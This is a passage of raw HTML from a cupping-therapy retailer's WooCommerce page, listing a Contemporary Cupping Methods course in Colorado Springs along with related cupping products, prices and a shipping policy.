									<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" data-src="https://cuppingtherapy.org/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image lazy" alt="Placeholder" decoding="async" fetchpriority="high" data-srcset="https://cuppingtherapy.org/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://cuppingtherapy.org/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://cuppingtherapy.org/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://cuppingtherapy.org/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://cuppingtherapy.org/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://cuppingtherapy.org/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://cuppingtherapy.org/wp-content/uploads/woocommerce-placeholder.png 1200w" data-sizes="(max-width: 300px) 100vw, 300px" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://cuppingtherapy.org/product/contemporary-cupping-methods-ccm-seattle-wa-2/" class="product-title">
									Contemporary Cupping Methods (CCM) - Seattle, Washington								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&#036;</span>545.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&#036;</span>605.00</span><span class="screen-reader-text">Price range: &#036;545.00 through &#036;605.00</span>								</span>
							</div>
						</div>
					</div>
				</div>
				
				<a href="https://cuppingtherapy.org/shop/" class="woodmart-back-btn">
					<span>
						Back to products					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://cuppingtherapy.org/product/contemporary-cupping-methods-ccm-baton-rouge-la/">Next product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://cuppingtherapy.org/product/contemporary-cupping-methods-ccm-baton-rouge-la/" class="product-thumb">
									<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" data-src="https://cuppingtherapy.org/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image lazy" alt="Placeholder" decoding="async" data-srcset="https://cuppingtherapy.org/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://cuppingtherapy.org/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://cuppingtherapy.org/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://cuppingtherapy.org/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://cuppingtherapy.org/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://cuppingtherapy.org/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://cuppingtherapy.org/wp-content/uploads/woocommerce-placeholder.png 1200w" data-sizes="(max-width: 300px) 100vw, 300px" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://cuppingtherapy.org/product/contemporary-cupping-methods-ccm-baton-rouge-la/" class="product-title">
									Contemporary Cupping Methods (CCM) - Lafayette, LA								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&#036;</span>545.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&#036;</span>605.00</span><span class="screen-reader-text">Price range: &#036;545.00 through &#036;605.00</span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
																					</div>
								</div>
							
							
<h1  class="product_title entry-title">Contemporary Cupping Methods (CCM) &#8211; Colorado Springs, CO</h1><p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>545.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>605.00</bdi></span><span class="screen-reader-text">Price range: &#36;545.00 through &#36;605.00</span></p>

<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="2920" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_ticket&quot;:&quot;Regular Tuition Price&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:605,&quot;display_regular_price&quot;:605,&quot;image&quot;:{&quot;title&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:false},&quot;image_id&quot;:0,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:true,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;605.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;EM-75-174&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2921,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_ticket&quot;:&quot;Early Registration&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:545,&quot;display_regular_price&quot;:545,&quot;image&quot;:{&quot;title&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:false},&quot;image_id&quot;:0,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:true,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;545.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;EM-75-175&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3125,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
		
			<table class="variations" cellspacing="0">
			<tbody>
														<tr>
						<td class="label"><label for="ticket">Ticket</label></td>
						<td class="value ">
							
							<select id="ticket" class="" name="attribute_ticket" data-attribute_name="attribute_ticket" data-show_option_none="yes"><option value="">Choose an option</option><option value="Regular Tuition Price" >Regular Tuition Price</option><option value="Early Registration" >Early Registration</option></select><a class="reset_variations" href="#">Clear</a>
						</td>
					</tr>
		        			</tbody>
		</table>

		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity hidden">
		<input type="hidden" id="quantity_696f9d79c5f36" class="qty" name="quantity" value="1" />
	</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="2920" />
	<input type="hidden" name="product_id" value="2920" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>

	
	</form>

			<div class='wcpay-express-checkout-wrapper' >
					<div id="wcpay-express-checkout-element"></div>
		<wc-order-attribution-inputs id="wcpay-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>			</div >
						<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-text">
				<a href="https://cuppingtherapy.org/compare/" data-id="2920" data-added-text="Compare products">
					Compare				</a>
			</div>
					<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-text">
				<a href="https://cuppingtherapy.org/wishlist/" data-key="6216ca42da" data-product-id="2920" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		<div class="product_meta">

	
			
		<span class="sku_wrapper">SKU: <span class="sku">EM-75</span></span>

	
	<span class="posted_in">Category: <a href="https://cuppingtherapy.org/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
							<div class="product-share">
					<span class="share-title">Share</span>
					
			<div class="woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://cuppingtherapy.org/product/contemporary-cupping-methods-ccm-colorado-springs-co-2/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://cuppingtherapy.org/product/contemporary-cupping-methods-ccm-colorado-springs-co-2/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i class="fa fa-twitter"></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://cuppingtherapy.org/product/contemporary-cupping-methods-ccm-colorado-springs-co-2/&media=https://cuppingtherapy.org/wp-includes/images/media/default.svg&description=Contemporary+Cupping+Methods+%28CCM%29+%26%238211%3B+Colorado+Springs%2C+CO" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i class="fa fa-pinterest"></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://cuppingtherapy.org/product/contemporary-cupping-methods-ccm-colorado-springs-co-2/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i class="fa fa-linkedin"></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://cuppingtherapy.org/product/contemporary-cupping-methods-ccm-colorado-springs-co-2/" target="_blank" class=" woodmart-social-icon social-tg">
						<i class="fa fa-telegram"></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
				
			</div>

						</div>
											</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="additional_information_tab">
					<a href="#tab-additional_information">Additional information</a>
				</li>
							<li class="woodmart_additional_tab_tab">
					<a href="#tab-woodmart_additional_tab">Shipping &amp; Delivery</a>
				</li>
					</ul>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-additional_information" class="woodmart-accordion-title tab-title-additional_information">Additional information</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					<div class="wc-tab-inner ">
						<div class="">
							

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_ticket">
			<th class="woocommerce-product-attributes-item__label" scope="row">Ticket</th>
			<td class="woocommerce-product-attributes-item__value"><p>Regular Tuition Price, Early Registration</p>
</td>
		</tr>
	</table>
						</div>
					</div>
				</div>
			</div>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-woodmart_additional_tab" class="woodmart-accordion-title tab-title-woodmart_additional_tab">Shipping &amp; Delivery</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--woodmart_additional_tab panel entry-content wc-tab" id="tab-woodmart_additional_tab">
					<div class="wc-tab-inner ">
						<div class="">
							EarthSpa R&amp;D Shipping Policies

-EarthSpa R&amp;D ships 2 times per week – Monday and Thursday, unless other arrangements have been made.

-We have provided a number of different shipping option through UPS and USPS.						</div>
					</div>
				</div>
			</div>
					</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
						<div id="carousel-768" class="woodmart-carousel-container  slider-type-product woodmart-carousel-spacing-30" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
										<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">

									<div class="slide-product owl-carousel-item">

														<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-3523 status-publish last instock product_cat-uncategorized has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple" data-loop="1" data-id="3523">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://cuppingtherapy.org/product/the-earthspa-bells-collection-copy/" class="product-image-link">
			<img width="300" height="367" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20367'%3E%3C/svg%3E" data-src="https://cuppingtherapy.org/wp-content/uploads/2023/03/MasterFacialSet-300x367.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Master Facial Cupping Set" decoding="async" data-srcset="https://cuppingtherapy.org/wp-content/uploads/2023/03/MasterFacialSet-300x367.jpg 300w, https://cuppingtherapy.org/wp-content/uploads/2023/03/MasterFacialSet-245x300.jpg 245w, https://cuppingtherapy.org/wp-content/uploads/2023/03/MasterFacialSet.jpg 486w" data-sizes="(max-width: 300px) 100vw, 300px" />		</a>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://cuppingtherapy.org/compare/" data-id="3523" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://cuppingtherapy.org/product/the-earthspa-bells-collection-copy/">EarthSpa Master Facial Cupping Set®</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>105.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					The Belletazze Facial Cups and EarthSpa Bells – EarthSpa’s Master Facial Cupping set - 7 beautiful aspirator handblown borosilicate cups.				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://cuppingtherapy.org/wishlist/" data-key="6216ca42da" data-product-id="3523" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="/product/contemporary-cupping-methods-ccm-colorado-springs-co-2/?add-to-cart=3523" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3523" data-product_sku="" aria-label="Add to cart: &ldquo;EarthSpa Master Facial Cupping Set®&rdquo;" rel="nofollow" data-success_message="&ldquo;EarthSpa Master Facial Cupping Set®&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://cuppingtherapy.org/product/the-earthspa-bells-collection-copy/" 
					class="open-quick-view quick-view-button"
					data-id="3523">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
				
			</div>
					<div class="slide-product owl-carousel-item">

														<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-3530 status-publish first instock product_cat-uncategorized has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="3530">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://cuppingtherapy.org/product/facial-cupping-manual-and-chart-no-cups-copy/" class="product-image-link">
			<img width="300" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20225'%3E%3C/svg%3E" data-src="https://cuppingtherapy.org/wp-content/uploads/2022/10/No_Cups_Taz_Kit-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="No Cups Belletazze Kit" decoding="async" data-srcset="https://cuppingtherapy.org/wp-content/uploads/2022/10/No_Cups_Taz_Kit-300x225.jpg 300w, https://cuppingtherapy.org/wp-content/uploads/2022/10/No_Cups_Taz_Kit.jpg 500w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://cuppingtherapy.org/compare/" data-id="3530" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://cuppingtherapy.org/product/facial-cupping-manual-and-chart-no-cups-copy/">Facial Cupping Manual and Chart (Belletazze not included)</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					The "Kit" includes Manual and Laminated Chart.
The Belletazze is the only Facial Cupping Set that is handblown with borosilicate glass and a medical grade silicone bulbs and the only Facial Cupping Set with the Oval Cup for lines, lips, and detail work.

<strong>Measurements at the openings:</strong>
<ul>
 	<li>Large – 1”</li>
 	<li>Medium - .75”</li>
 	<li>Small - .45”</li>
 	<li>Oval tool – 1” x .75” (approx)</li>
</ul>
&nbsp;

<strong>* The Kit includes:</strong>
<ul>
 	<li>Laminated Chart</li>
 	<li>Manual with protocols, technique tips, facial recipes and more</li>
</ul>				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://cuppingtherapy.org/wishlist/" data-key="6216ca42da" data-product-id="3530" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="/product/contemporary-cupping-methods-ccm-colorado-springs-co-2/?add-to-cart=3530" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3530" data-product_sku="" aria-label="Add to cart: &ldquo;Facial Cupping Manual and Chart (Belletazze not included)&rdquo;" rel="nofollow" data-success_message="&ldquo;Facial Cupping Manual and Chart (Belletazze not included)&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://cuppingtherapy.org/product/facial-cupping-manual-and-chart-no-cups-copy/" 
					class="open-quick-view quick-view-button"
					data-id="3530">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
				
			</div>
					<div class="slide-product owl-carousel-item">

														<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-5557 status-publish last instock product_cat-uncategorized has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="3" data-id="5557">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://cuppingtherapy.org/product/clear-baguanfa-cups/" class="product-image-link">
			<img width="300" height="236" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20236'%3E%3C/svg%3E" data-src="https://cuppingtherapy.org/wp-content/uploads/2022/03/img-gal5-300x236.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Clear Baguanfa" decoding="async" data-srcset="https://cuppingtherapy.org/wp-content/uploads/2022/03/img-gal5-300x236.jpg 300w, https://cuppingtherapy.org/wp-content/uploads/2022/03/img-gal5-600x472.jpg 600w, https://cuppingtherapy.org/wp-content/uploads/2022/03/img-gal5-1024x805.jpg 1024w, https://cuppingtherapy.org/wp-content/uploads/2022/03/img-gal5-768x604.jpg 768w, https://cuppingtherapy.org/wp-content/uploads/2022/03/img-gal5.jpg 1302w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://cuppingtherapy.org/compare/" data-id="5557" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://cuppingtherapy.org/product/clear-baguanfa-cups/">Clear Baguanfa ® Cups</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>103.00</bdi></span><span class="screen-reader-text">Price range: &#36;28.00 through &#36;103.00</span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					The Clear Baguanfa TM Cups are 100% Medical Grade silicone.
An excellent choice for Dynamic Cupping, Aquatic Cupping, PediCupping, Massage Cupping, Stationary Cupping, ThaiCupping, and Sports Cupping.

<img class="img-responsive img-dim lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://cuppingtherapy.org/wp-content/uploads/2022/08/cup-dimension.jpg" alt="Cup Dimension" />				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://cuppingtherapy.org/wishlist/" data-key="6216ca42da" data-product-id="5557" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="https://cuppingtherapy.org/product/clear-baguanfa-cups/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="5557" data-product_sku="" aria-label="Select options for &ldquo;Clear Baguanfa ® Cups&rdquo;" rel="nofollow"><span>Select options</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://cuppingtherapy.org/product/clear-baguanfa-cups/" 
					class="open-quick-view quick-view-button"
					data-id="5557">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
				
			</div>
					<div class="slide-product owl-carousel-item">

														<div class="product-grid-item wd-with-labels product product-no-swatches woodmart-hover-base product-in-carousel type-product post-6061 status-publish first outofstock product_cat-uncategorized has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="6061">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://cuppingtherapy.org/product/baguanfa-minicups/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img width="300" height="286" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20286'%3E%3C/svg%3E" data-src="https://cuppingtherapy.org/wp-content/uploads/2021/12/minicups-300x286.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="minicups" decoding="async" data-srcset="https://cuppingtherapy.org/wp-content/uploads/2021/12/minicups-300x286.jpg 300w, https://cuppingtherapy.org/wp-content/uploads/2021/12/minicups.jpg 600w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://cuppingtherapy.org/product/baguanfa-minicups/">
					<img width="300" height="286" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20286'%3E%3C/svg%3E" data-src="https://cuppingtherapy.org/wp-content/uploads/2021/12/minicups2-300x286.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="minicups compare size to regular teaspoon" decoding="async" data-srcset="https://cuppingtherapy.org/wp-content/uploads/2021/12/minicups2-300x286.jpg 300w, https://cuppingtherapy.org/wp-content/uploads/2021/12/minicups2.jpg 600w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://cuppingtherapy.org/compare/" data-id="6061" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://cuppingtherapy.org/product/baguanfa-minicups/">Baguanfa ® MiniCups &#8211; discontinued</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					<h5 style="text-align: center;">We are no longer allowed to carry this product as designed for Cupping Therapy purposes.</h5>
<h5 style="text-align: center;">They have been deemed a choking hazard and now must include a hole in the top to allow for air to pass through.</h5>
<h5 style="text-align: center;">Obviously, for the Cupping Practitioners needs, air escaping from the cup disallows suction to remain and is useless.</h5>
<h5 style="text-align: center;">We have several other sets with cups as small as the Baguanfa Minicups - they are not as colorful, but work very well.</h5>
<h5 style="text-align: center;">We apologize for any inconvenience this causes - we would prefer to be able to continue having the cups as were originally designed too.</h5>				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://cuppingtherapy.org/wishlist/" data-key="6216ca42da" data-product-id="6061" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="https://cuppingtherapy.org/product/baguanfa-minicups/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="6061" data-product_sku="" aria-label="Read more about &ldquo;Baguanfa ® MiniCups - discontinued&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://cuppingtherapy.org/product/baguanfa-minicups/" 
					class="open-quick-view quick-view-button"
					data-id="6061">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
				
			</div>
					<div class="slide-product owl-carousel-item">

														<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-3507 status-publish last instock product_cat-uncategorized has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="5" data-id="3507">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://cuppingtherapy.org/product/earthspa-firecups-copy/" class="product-image-link">
			<img width="300" height="394" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20394'%3E%3C/svg%3E" data-src="https://cuppingtherapy.org/wp-content/uploads/2022/03/firecups-orig-300x394.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="firecups orig" decoding="async" data-srcset="https://cuppingtherapy.org/wp-content/uploads/2022/03/firecups-orig-300x394.jpg 300w, https://cuppingtherapy.org/wp-content/uploads/2022/03/firecups-orig-229x300.jpg 229w, https://cuppingtherapy.org/wp-content/uploads/2022/03/firecups-orig.jpg 480w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://cuppingtherapy.org/product/earthspa-firecups-copy/">
